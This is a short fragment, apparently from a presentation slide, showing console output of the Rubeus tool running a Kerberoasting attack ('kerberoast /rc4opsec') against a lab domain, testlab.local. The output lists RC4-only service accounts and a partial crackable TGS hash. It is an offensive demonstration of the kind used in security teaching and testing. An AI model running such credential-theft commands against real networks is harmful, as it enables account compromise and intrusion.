 C:\Rubeus>Rubeus.exe kerberoast /rc4opsec
Rubeus
v1.4.0
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] Searching the current domain for Kerberoastable users
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Found 5 user(s) to Kerberoast!
[*] SamAccountName : harmj0y
[*] DistinguishedName : CN=harmj0y,CN=Users,DC=testlab,DC=local
[*] ServicePrincipalName : asdf/asdfasdf
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*harmj0y$testlab.local$asdf/asdfasdf*$B0A423
59$0346535C11F1FAA31C50B46604F08091AC09EE66F681675AE2201